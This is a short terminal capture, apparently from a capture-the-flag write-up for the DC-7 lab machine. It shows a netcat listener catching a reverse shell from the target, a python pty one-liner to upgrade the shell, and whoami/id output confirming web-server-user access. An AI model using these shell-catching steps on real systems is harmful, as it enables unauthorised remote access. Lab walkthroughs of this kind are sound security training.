 [root@pendo]─[~]
#nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-7.lan [192.168.2.156] 34320
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ whoami
whoami
www-data
www-data@dc-7:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-7:/var/www/html$